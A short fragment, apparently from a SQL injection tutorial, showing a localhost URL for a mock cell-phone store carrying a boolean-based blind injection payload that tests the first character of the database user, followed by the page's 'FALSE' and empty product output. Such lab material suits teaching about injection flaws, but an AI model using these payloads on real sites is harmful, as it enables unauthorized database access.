 http://localhost/ecommerce.php?id=9999 or SUBSTRING(user(),1,1) ='a';--
Ecommerce
Welcome to our cell phones store:
FALSE
Product features:
Number of products found: 0
Name:
Price: $
Desc:
Anton Mihaita